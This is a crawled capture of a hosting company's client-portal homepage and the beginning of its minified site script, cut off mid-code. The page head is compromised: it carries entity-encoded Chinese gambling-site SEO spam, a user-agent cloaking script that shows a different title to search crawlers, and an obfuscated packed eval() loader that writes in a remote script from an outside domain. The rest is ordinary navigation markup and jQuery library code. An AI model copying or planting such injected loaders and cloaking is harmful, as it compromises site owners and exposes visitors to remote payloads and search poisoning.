

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://my.isp21.com/index.php?language=german
body_size: 3790
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<title>&#77;&#75;&#20307;&#32946;&#40;&#77;&#75;&#115;&#112;&#111;&#114;&#116;&#115;&#38598;&#22242;&#41;&#32929;&#20221;&#20844;&#21496;&#32;&#45;&#32;&#77;&#107;&#32;&#83;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#109;&#107;&#44;&#20307;&#32946;&#44;&#109;&#107;&#20307;&#32946;&#44;&#109;&#107;&#20307;&#32946;&#23448;&#32593;&#44;&#109;&#107;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#44;&#109;&#107;&#20307;&#32946;&#24179;&#21488;"/>
<meta name="description" content="&#77;&#75;&#20307;&#32946;&#40;&#77;&#75;&#115;&#112;&#111;&#114;&#116;&#115;&#38598;&#22242;&#41;&#32929;&#20221;&#20844;&#21496;&#32;&#45;&#32;&#77;&#107;&#32;&#83;&#112;&#111;&#114;&#116;&#115;&#9117;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#77;&#75;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20026;&#29992;&#25143;&#25552;&#20379;&#26368;&#20840;&#38754;&#30340;&#20307;&#32946;&#26381;&#21153;&#65292;&#28085;&#30422;&#20840;&#29699;&#39030;&#32423;&#36187;&#20107;&#30340;&#36164;&#35759;&#12289;&#30452;&#25773;&#21644;&#31038;&#21306;&#20114;&#21160;&#21151;&#33021;&#12290;&#22312;&#36825;&#37324;&#65292;&#24744;&#21487;&#20197;&#38543;&#26102;&#22312;&#32447;&#35266;&#30475;&#27604;&#36187;&#65292;&#21442;&#19982;&#23454;&#26102;&#35780;&#35770;&#65292;&#19982;&#20840;&#29699;&#30340;&#20307;&#32946;&#36855;&#19968;&#36215;&#20849;&#20139;&#27599;&#19968;&#22330;&#31934;&#24425;&#36187;&#20107;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='Portal Home - ISP21.COM'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600|Raleway:400,700" rel="stylesheet">
<link href="/templates/six/css/all.min.css?v=8036f2" rel="stylesheet">
<link href="/templates/six/css/custom.css" rel="stylesheet">
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<script type="text/javascript">
    var csrfToken = '9add8a4d7fa7723991839cccf4f4a2c96c0d1e0b',
        markdownGuide = 'Markdown Guide',
        locale = 'en',
        saved = 'saved',
        saving = 'autosaving';
</script>
<script src="/templates/six/js/scripts.min.js?v=8036f2"></script>



    

</head>
<body>



<section id="header">
    <div class="container">
        <ul class="top-nav">
                            <li>
                    <a href="#" class="choose-language" data-toggle="popover" id="languageChooser">
                        English
                        <b class="caret"></b>
                    </a>
                    <div id="languageChooserContent" class="hidden">
                        <ul>
                                                            <li>
                                    <a href="/?language=arabic">العربية</a>
                                </li>
                                                            <li>
                                    <a href="/?language=azerbaijani">Azerbaijani</a>
                                </li>
                                                            <li>
                                    <a href="/?language=catalan">Català</a>
                                </li>
                                                            <li>
                                    <a href="/?language=chinese">中文</a>
                                </li>
                                                            <li>
                                    <a href="/?language=croatian">Hrvatski</a>
                                </li>
                                                            <li>
                                    <a href="/?language=czech">Čeština</a>
                                </li>
                                                            <li>
                                    <a href="/?language=danish">Dansk</a>
                                </li>
                                                            <li>
                                    <a href="/?language=dutch">Nederlands</a>
                                </li>
                                                            <li>
                                    <a href="/?language=english">English</a>
                                </li>
                                                            <li>
                                    <a href="/?language=estonian">Estonian</a>
                                </li>
                                                            <li>
                                    <a href="/?language=farsi">Persian</a>
                                </li>
                                                            <li>
                                    <a href="/?language=french">Français</a>
                                </li>
                                                            <li>
                                    <a href="/?language=german">Deutsch</a>
                                </li>
                                                            <li>
                                    <a href="/?language=hebrew">עברית</a>
                                </li>
                                                            <li>
                                    <a href="/?language=hungarian">Magyar</a>
                                </li>
                                                            <li>
                                    <a href="/?language=italian">Italiano</a>
                                </li>
                                                            <li>
                                    <a href="/?language=macedonian">Macedonian</a>
                                </li>
                                                            <li>
                                    <a href="/?language=norwegian">Norwegian</a>
                                </li>
                                                            <li>
                                    <a href="/?language=portuguese-br">Português</a>
                                </li>
                                                            <li>
                                    <a href="/?language=portuguese-pt">Português</a>
                                </li>
                                                            <li>
                                    <a href="/?language=romanian">Română</a>
                                </li>
                                                            <li>
                                    <a href="/?language=russian">Русский</a>
                                </li>
                                                            <li>
                                    <a href="/?language=spanish">Español</a>
                                </li>
                                                            <li>
                                    <a href="/?language=swedish">Svenska</a>
                                </li>
                                                            <li>
                                    <a href="/?language=turkish">Türkçe</a>
                                </li>
                                                            <li>
                                    <a href="/?language=ukranian">Українська</a>
                                </li>
                                                    </ul>
                    </div>
                </li>
                                        <li>
                    <a href="/clientarea.php">Login</a>
                </li>
                                    <li>
                        <a href="/register.php">Register</a>
                    </li>
                                <li class="primary-action">
                    <a href="/cart.php?a=view" class="btn btn-action">
                        View Cart
                    </a>
                </li>
                                </ul>

                    <a href="/index.php" class="logo"><img src="/assets/img/logo.png" alt="ISP21.COM"></a>
        
    </div>
</section>

<section id="main-menu">

    <nav id="nav" class="navbar navbar-default navbar-main" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-nav">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="primary-nav">

                <ul class="nav navbar-nav">

                        <li menuItemName="Home" class="" id="Primary_Navbar-Home">
        <a href="/index.php">
                        Home
                                </a>
            </li>
    <li menuItemName="Store" class="dropdown" id="Primary_Navbar-Store">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Store
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Browse Products Services" id="Primary_Navbar-Store-Browse_Products_Services">
                    <a href="/cart.php">
                                                Browse All
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 1" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_1">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Hong Kong Linux Cloud Server" id="Primary_Navbar-Store-Hong_Kong_Linux_Cloud_Server">
                    <a href="/cart.php?gid=1">
                                                Hong Kong Linux Cloud Server
                                            </a>
                </li>
                            <li menuItemName="Hong Kong Windows Cloud Server" id="Primary_Navbar-Store-Hong_Kong_Windows_Cloud_Server">
                    <a href="/cart.php?gid=2">
                                                Hong Kong Windows Cloud Server
                                            </a>
                </li>
                            <li menuItemName="Colocation and Data Centers" id="Primary_Navbar-Store-Colocation_and_Data_Centers">
                    <a href="/cart.php?gid=3">
                                                Colocation and Data Centers
                                            </a>
                </li>
                            <li menuItemName="Hong Kong Dedicated Server" id="Primary_Navbar-Store-Hong_Kong_Dedicated_Server">
                    <a href="/cart.php?gid=4">
                                                Hong Kong Dedicated Server
                                            </a>
                </li>
                        </ul>
            </li>
    <li menuItemName="Announcements" class="" id="Primary_Navbar-Announcements">
        <a href="/index.php?rp=/announcements">
                        Announcements
                                </a>
            </li>
    <li menuItemName="Knowledgebase" class="" id="Primary_Navbar-Knowledgebase">
        <a href="/index.php?rp=/knowledgebase">
                        Knowledgebase
                                </a>
            </li>
    <li menuItemName="Network Status" class="" id="Primary_Navbar-Network_Status">
        <a href="/serverstatus.php">
                        Network Status
                                </a>
            </li>
    <li menuItemName="Contact Us" class="" id="Primary_Navbar-Contact_Us">
        <a href="/contact.php">
                        Contact Us
                                </a>
            </li>


                </ul>

                <ul class="nav navbar-nav navbar-right">

                        <li menuItemName="Account" class="dropdown" id="Secondary_Navbar-Account">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        Account
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Login" id="Secondary_Navbar-Account-Login">
                    <a href="/clientarea.php">
                                                Login
                                            </a>
                </li>
                            <li menuItemName="Register" id="Secondary_Navbar-Account-Register">
                    <a href="/register.php">
                                                Register
                                            </a>
                </li>
                            <li menuItemName="Divider" class="nav-divider" id="Secondary_Navbar-Account-Divider">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Forgot Password?" id="Secondary_Navbar-Account-Forgot_Password?">
                    <a href="/pwreset.php">
                                                Forgot Password?
                                            </a>
                </li>
                        </ul>
            </li>


                </ul>

            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

</section>

    <section id="home-banner">
        <div class="container text-center">
                            <h2>What would you like to do today?</h2>
                    </div>
    </section>
    <div class="home-shortcuts">
        <div class="container">
            <div class="row">
                <div class="col-md-4 hidden-sm hidden-xs text-center">
                    <p class="lead">
                        How can we help today?
                    </p>
                </div>
                <div class="col-sm-12 col-md-8">
                    <ul>
                                                <li>
                            <a id="btnOrderHosting" href="cart.php">
                                <i class="fa fa-hdd-o"></i>
                                <p>
                                    Order Hosting <span>&raquo;</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a id="btnMakePayment" href="clientarea.php">
                                <i class="fa fa-credit-card"></i>
                                <p>
                                    Make Payment <span>&raquo;</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a id="btnGetSupport" href="submitticket.php">
                                <i class="fa fa-envelope-o"></i>
                                <p>
                                    Get Support <span>&raquo;</span>
                                </p>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>



<section id="main-body">
    <div class="container">
        <div class="row">

                <!-- Container for main page display content -->
        <div class="col-xs-12 main-content">
            





                </div><!-- /.main-content -->
                            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</section>

<section id="footer">
    <div class="container">
        <a href="#" class="back-to-top"><i class="fa fa-chevron-up"></i></a>
        <p>Copyright &copy; 2024 ISP21.COM. All Rights Reserved.</p>
    </div>
</section>

<div class="modal system-modal fade" id="modalAjax" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content panel panel-primary">
            <div class="modal-header panel-heading">
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true">&times;</span>
                    <span class="sr-only">Close</span>
                </button>
                <h4 class="modal-title">Title</h4>
            </div>
            <div class="modal-body panel-body">
                Loading...
            </div>
            <div class="modal-footer panel-footer">
                <div class="pull-left loader">
                    <i class="fa fa-circle-o-notch fa-spin"></i> Loading...
                </div>
                <button type="button" class="btn btn-default" data-dismiss="modal">
                    Close
                </button>
                <button type="button" class="btn btn-primary modal-submit">
                    Submit
                </button>
            </div>
        </div>
    </div>
</div>



</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://my.isp21.com/templates/six/js/scripts.min.js?v=8036f2
body_size: 91955
content:
function checkAll(e,t){"."!=e[0]&&(e="."+e),jQuery(e).removeAttr("checked"),jQuery(t).is(":checked")&&jQuery(e).click()}function clickableSafeRedirect(e,t,n){var i=e.target.tagName.toLowerCase(),r=e.target.parentNode.tagName.toLowerCase(),o=e.target.parentNode.parentNode.parentNode;return!jQuery(o).hasClass("collapsed")&&void("button"!=i&&"a"!=i&&"button"!=r&&"a"!=r&&(n?window.open(t):window.location.href=t))}function popupWindow(e,t,n,i,r){var o=(screen.width-n)/2,a=(screen.height-i)/2;o<0&&(o=0),a<0&&(a=0);var s="height="+i+",";s+="width="+n+",",s+="top="+a+",",s+="left="+o+",",s+=r,win=window.open(e,t,s),win.window.focus()}function addRenewalToCart(e,t){jQuery("#domainRow"+e).attr("disabled","disabled"),jQuery("#domainRow"+e).find("select,button").attr("disabled","disabled"),jQuery(t).html('<span class="glyphicon glyphicon-shopping-cart"></span> Adding...');var n=jQuery("#renewalPeriod"+e).val();jQuery.post("clientarea.php","addRenewalToCart=1&token="+csrfToken+"&renewID="+e+"&period="+n,function(e){jQuery("#cartItemCount").html(1*jQuery("#cartItemCount").html()+1),jQuery(t).html('<span class="glyphicon glyphicon-shopping-cart"></span> Added'),jQuery("#btnCheckout").fadeIn()})}function selectChangeNavigate(e){window.location.href=$(e).val()}function extraTicketAttachment(){jQuery("#fileUploadsContainer").append('<input type="file" name="attachments[]" class="form-control" />')}function getStats(e){jQuery.post("serverstatus.php","getstats=1&num="+e,function(t){jQuery("#load"+e).html(t.load),jQuery("#uptime"+e).html(t.uptime)},"json")}function checkPort(e,t){jQuery.post("serverstatus.php","ping=1&num="+e+"&port="+t,function(n){jQuery("#port"+t+"_"+e).html(n)})}function getticketsuggestions(){currentcheckcontent=jQuery("#message").val(),currentcheckcontent!=lastcheckcontent&&""!=currentcheckcontent&&(jQuery.post("submitticket.php",{action:"getkbarticles",text:currentcheckcontent},function(e){e&&(jQuery("#searchresults").html(e),jQuery("#searchresults").hide().removeClass("hidden").slideDown())}),lastcheckcontent=currentcheckcontent),setTimeout("getticketsuggestions();",3e3)}function refreshCustomFields(e){jQuery("#customFieldsContainer").load("submitticket.php",{action:"getcustomfields",deptid:$(e).val()})}function autoSubmitFormByContainer(e){jQuery("#"+e).find("form:first").submit()}function useDefaultWhois(e){jQuery("."+e.substr(0,e.length-1)+"customwhois").attr("disabled",!0),jQuery("."+e.substr(0,e.length-1)+"defaultwhois").attr("disabled",!1),jQuery("#"+e.substr(0,e.length-1)+"1").attr("checked","checked")}function useCustomWhois(e){jQuery("."+e.substr(0,e.length-1)+"customwhois").attr("disabled",!1),jQuery("."+e.substr(0,e.length-1)+"defaultwhois").attr("disabled",!0),jQuery("#"+e.substr(0,e.length-1)+"2").attr("checked","checked")}function editBillingAddress(){jQuery("#billingAddressSummary").hide(),jQuery(".cc-billing-address").hide().removeClass("hidden").fadeIn()}function showNewCardInputFields(){jQuery(".cc-details").hasClass("hidden")&&jQuery(".cc-details").hide().removeClass("hidden"),jQuery(".cc-details").slideDown(),jQuery("#btnEditBillingAddress").removeAttr("disabled")}function hideNewCardInputFields(){jQuery(".cc-billing-address").slideUp(),jQuery(".cc-details").slideUp(),jQuery("#btnEditBillingAddress").attr("disabled","disabled"),jQuery("#billingAddressSummary").hasClass("hidden")?jQuery("#billingAddressSummary").hide().removeClass("hidden").slideDown():jQuery("#billingAddressSummary").slideDown()}function getTicketSuggestions(){var e=jQuery("#inputMessage").val();e!=lastTicketMsg&&""!=e&&(jQuery.post("submitticket.php",{action:"getkbarticles",text:e},function(e){e&&(jQuery("#autoAnswerSuggestions").html(e),jQuery("#autoAnswerSuggestions").is(":visible")||jQuery("#autoAnswerSuggestions").hide().removeClass("hidden").slideDown())}),lastTicketMsg=e),setTimeout("getTicketSuggestions()",3e3)}function deleteContact(e,t){confirm(e)&&(window.location="clientarea.php?action=contacts&delete=true&id="+t+"&token="+csrfToken)}function openModal(e,t,n,i,r,o,a,s){if(jQuery("#modalAjax .modal-title").html(n),i&&jQuery("#modalAjax").children('div[class="modal-dialog"]').addClass(i),r&&jQuery("#modalAjax").addClass(r),r&&jQuery("#modalAjax").addClass(r),o?(jQuery("#modalAjax .modal-submit").show().html(o),a&&jQuery("#modalAjax .modal-submit").attr("id",a)):jQuery("#modalAjax .modal-submit").hide(),s&&jQuery("#modalAjaxClose").hide(),jQuery("#modalAjax .modal-body").html(""),jQuery("#modalSkip").hide(),jQuery("#modalAjax .modal-submit").prop("disabled",!0),jQuery("#modalAjax").modal("show"),jQuery.post(e,t,function(e){updateAjaxModal(e)},"json").fail(function(){jQuery("#modalAjax .modal-body").html("An error occurred while communicating with the server. Please try again."),jQuery("#modalAjax .loader").fadeOut()}),a){var l=jQuery("#"+a);l.off("click"),l.on("click",function(){var e=jQuery("#modalAjax").find("form");jQuery("#modalAjax .loader").show();jQuery.post(e.attr("action"),e.serialize(),function(e){updateAjaxModal(e)},"json").fail(function(){jQuery("#modalAjax .modal-body").html("An error occurred while communicating with the server. Please try again."),jQuery("#modalAjax .loader").fadeOut()})})}}function updateAjaxModal(e){if(e.dismiss&&dialogClose(),e.successMsg&&jQuery.growl.notice({title:e.successMsgTitle,message:e.successMsg}),e.errorMsg&&jQuery.growl.warning({title:e.errorMsgTitle,message:e.errorMsg}),e.title&&jQuery("#modalAjax .modal-title").html(e.title),e.body?jQuery("#modalAjax .modal-body").html(e.body):e.url&&jQuery.post(e.url,"",function(e){jQuery("#modalAjax").find(".modal-body").html(e.body)},"json").fail(function(){jQuery("#modalAjax").find(".modal-body").html("An error occurred while communicating with the server. Please try again."),jQuery("#modalAjax").find(".loader").fadeOut()}),e.submitlabel&&(jQuery("#modalAjax .modal-submit").html(e.submitlabel).show(),e.submitId&&jQuery("#modalAjax").find(".modal-submit").attr("id",e.submitId)),e.submitId){var t=jQuery("#"+e.submitId);t.off("click"),t.on("click",function(){var e=jQuery("#modalAjax").find("form");jQuery("#modalAjax .loader").show();jQuery.post(e.attr("action"),e.serialize(),function(e){updateAjaxModal(e)},"json").fail(function(){jQuery("#modalAjax .modal-body").html("An error occurred while communicating with the server. Please try again."),jQuery("#modalAjax .loader").fadeOut()})})}jQuery("#modalAjax .loader").fadeOut(),jQuery("#modalAjax .modal-submit").removeProp("disabled")}function dialogSubmit(){jQuery("#modalAjax .modal-submit").prop("disabled",!0),jQuery("#modalAjax .loader").show(),jQuery.post("",jQuery("#modalAjax").find("form").serialize(),function(e){updateAjaxModal(e)},"json").fail(function(){jQuery("#modalAjax .modal-body").html("An error occurred while communicating with the server. Please try again."),jQuery("#modalAjax .loader").fadeOut()})}function dialogClose(){jQuery("#modalAjax").modal("hide")}if(function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=!!e&&"length"in e&&e.length,n=fe.type(e);return"function"!==n&&!fe.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function i(e,t,n){if(fe.isFunction(t))return fe.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return fe.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(Se.test(t))return fe.filter(t,e,n);t=fe.filter(t,e)}return fe.grep(e,function(e){return fe.inArray(e,t)>-1!==n})}function r(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function o(e){var t={};return fe.each(e.match(Ae)||[],function(e,n){t[n]=!0}),t}function a(){ie.addEventListener?(ie.removeEventListener("DOMContentLoaded",s),e.removeEventListener("load",s)):(ie.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(ie.addEventListener||"load"===e.event.type||"complete"===ie.readyState)&&(a(),fe.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Ee,"-$1").toLowerCase();if(n=e.getAttribute(i),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ne.test(n)?fe.parseJSON(n):n)}catch(e){}fe.data(e,t,n)}else n=void 0}return n}function u(e){var t;for(t in e)if(("data"!==t||!fe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function c(e,t,n,i){if(Le(e)){var r,o,a=fe.expando,s=e.nodeType,l=s?fe.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(i||l[u].data)||void 0!==n||"string"!=typeof t)return u||(u=s?e[a]=ne.pop()||fe.guid++:a),l[u]||(l[u]=s?{}:{toJSON:fe.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[u]=fe.extend(l[u],t):l[u].data=fe.extend(l[u].data,t)),o=l[u],i||(o.data||(o.data={}),o=o.data),void 0!==n&&(o[fe.camelCase(t)]=n),"string"==typeof t?(r=o[t],null==r&&(r=o[fe.camelCase(t)])):r=o,r}}function d(e,t,n){if(Le(e)){var i,r,o=e.nodeType,a=o?fe.cache:e,s=o?e[fe.expando]:fe.expando;if(a[s]){if(t&&(i=n?a[s]:a[s].data)){fe.isArray(t)?t=t.concat(fe.map(t,fe.camelCase)):t in i?t=[t]:(t=fe.camelCase(t),t=t in i?[t]:t.split(" ")),r=t.length;for(;r--;)delete i[t[r]];if(n?!u(i):!fe.isEmptyObject(i))return}(n||(delete a[s].data,u(a[s])))&&(o?fe.cleanData([e],!0):de.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}function h(e,t,n,i){var r,o=1,a=20,s=i?function(){return i.cur()}:function(){return fe.css(e,t,"")},l=s(),u=n&&n[3]||(fe.cssNumber[t]?"":"px"),c=(fe.cssNumber[t]||"px"!==u&&+l)&&Pe.exec(fe.css(e,t));if(c&&c[3]!==u){u=u||c[3],n=n||[],c=+l||1;do o=o||".5",c/=o,fe.style(e,t,c+u);while(o!==(o=s()/l)&&1!==o&&--a)}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}function f(e){var t=ze.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function p(e,t){var n,i,r=0,o="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(i=n[r]);r++)!t||fe.nodeName(i,t)?o.push(i):fe.merge(o,p(i,t));return void 0===t||t&&fe.nodeName(e,t)?fe.merge([e],o):o}function g(e,t){for(var n,i=0;null!=(n=e[i]);i++)fe._data(n,"globalEval",!t||fe._data(t[i],"globalEval"))}function m(e){Qe.test(e.type)&&(e.defaultChecked=e.checked)}function v(e,t,n,i,r){for(var o,a,s,l,u,c,d,h=e.length,v=f(t),y=[],b=0;b<h;b++)if(a=e[b],a||0===a)if("object"===fe.type(a))fe.merge(y,a.nodeType?[a]:a);else if(Ue.test(a)){for(l=l||v.appendChild(t.createElement("div")),u=(Be.exec(a)||["",""])[1].toLowerCase(),d=qe[u]||qe._default,l.innerHTML=d[1]+fe.htmlPrefilter(a)+d[2],o=d[0];o--;)l=l.lastChild;if(!de.leadingWhitespace&&We.test(a)&&y.push(t.createTextNode(We.exec(a)[0])),!de.tbody)for(a="table"!==u||Ve.test(a)?"<table>"!==d[1]||Ve.test(a)?0:l:l.firstChild,o=a&&a.childNodes.length;o--;)fe.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(fe.merge(y,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=v.lastChild}else y.push(t.createTextNode(a));for(l&&v.removeChild(l),de.appendChecked||fe.grep(p(y,"input"),m),b=0;a=y[b++];)if(i&&fe.inArray(a,i)>-1)r&&r.push(a);else if(s=fe.contains(a.ownerDocument,a),l=p(v.appendChild(a),"script"),s&&g(l),n)for(o=0;a=l[o++];)Me.test(a.type||"")&&n.push(a);return l=null,v}function y(){return!0}function b(){return!1}function x(){try{return ie.activeElement}catch(e){}}function w(e,t,n,i,r,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(s in t)w(e,s,n,i,t[s],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),r===!1)r=b;else if(!r)return e;return 1===o&&(a=r,r=function(e){return fe().off(e),a.apply(this,arguments)},r.guid=a.guid||(a.guid=fe.guid++)),e.each(function(){fe.event.add(this,t,r,i,n)})}function C(e,t){return fe.nodeName(e,"table")&&fe.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function S(e){return e.type=(null!==fe.find.attr(e,"type"))+"/"+e.type,e}function T(e){var t=rt.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function k(e,t){if(1===t.nodeType&&fe.hasData(e)){var n,i,r,o=fe._data(e),a=fe._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(i=0,r=s[n].length;i<r;i++)fe.event.add(t,n,s[n][i])}a.data&&(a.data=fe.extend({},a.data))}}function D(e,t){var n,i,r;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!de.noCloneEvent&&t[fe.expando]){r=fe._data(t);for(i in r.events)fe.removeEvent(t,i,r.handle);t.removeAttribute(fe.expando)}"script"===n&&t.text!==e.text?(S(t).text=e.text,T(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),de.html5Clone&&e.innerHTML&&!fe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Qe.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function _(e,t,n,i){t=oe.apply([],t);var r,o,a,s,l,u,c=0,d=e.length,h=d-1,f=t[0],g=fe.isFunction(f);if(g||d>1&&"string"==typeof f&&!de.checkClone&&it.test(f))return e.each(function(r){var o=e.eq(r);g&&(t[0]=f.call(this,r,o.html())),_(o,t,n,i)});if(d&&(u=v(t,e[0].ownerDocument,!1,e,i),r=u.firstChild,1===u.childNodes.length&&(u=r),r||i)){for(s=fe.map(p(u,"script"),S),a=s.length;c<d;c++)o=u,c!==h&&(o=fe.clone(o,!0,!0),a&&fe.merge(s,p(o,"script"))),n.call(e[c],o,c);if(a)for(l=s[s.length-1].ownerDocument,fe.map(s,T),c=0;c<a;c++)o=s[c],Me.test(o.type||"")&&!fe._data(o,"globalEval")&&fe.contains(l,o)&&(o.src?fe._evalUrl&&fe._evalUrl(o.src):fe.globalEval((o.text||o.textContent||o.innerHTML||"").replace(ot,"")));u=r=null}return e}function j(e,t,n){for(var i,r=t?fe.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||fe.cleanData(p(i)),i.parentNode&&(n&&fe.contains(i.ownerDocument,i)&&g(p(i,"script")),i.parentNode.removeChild(i));return e}function A(e,t){var n=fe(t.createElement(e)).appendTo(t.body),i=fe.css(n[0],"display");return n.detach(),i}function I(e){var t=ie,n=ut[e];return n||(n=A(e,t),"none"!==n&&n||(lt=(lt||fe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(lt[0].contentWindow||lt[0].contentDocument).document,t.write(),t.close(),n=A(e,t),lt.detach()),ut[e]=n),n}function $(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function L(e){if(e in Tt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=St.length;n--;)if(e=St[n]+t,e in Tt)return e}function N(e,t){for(var n,i,r,o=[],a=0,s=e.length;a<s;a++)i=e[a],i.style&&(o[a]=fe._data(i,"olddisplay"),n=i.style.display,t?(o[a]||"none"!==n||(i.style.display=""),""===i.style.display&&He(i)&&(o[a]=fe._data(i,"olddisplay",I(i.nodeName)))):(r=He(i),(n&&"none"!==n||!r)&&fe._data(i,"olddisplay",r?n:fe.css(i,"display"))));for(a=0;a<s;a++)i=e[a],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?o[a]||"":"none"));return e}function E(e,t,n){var i=xt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function R(e,t,n,i,r){for(var o=n===(i?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=fe.css(e,n+Fe[o],!0,r)),i?("content"===n&&(a-=fe.css(e,"padding"+Fe[o],!0,r)),"margin"!==n&&(a-=fe.css(e,"border"+Fe[o]+"Width",!0,r))):(a+=fe.css(e,"padding"+Fe[o],!0,r),"padding"!==n&&(a+=fe.css(e,"border"+Fe[o]+"Width",!0,r)));return a}function P(e,t,n){var i=!0,r="width"===t?e.offsetWidth:e.offsetHeight,o=pt(e),a=de.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,o);if(r<=0||null==r){if(r=gt(e,t,o),(r<0||null==r)&&(r=e.style[t]),dt.test(r))return r;i=a&&(de.boxSizingReliable()||r===e.style[t]),r=parseFloat(r)||0}return r+R(e,t,n||(a?"border":"content"),i,o)+"px"}function F(e,t,n,i,r){return new 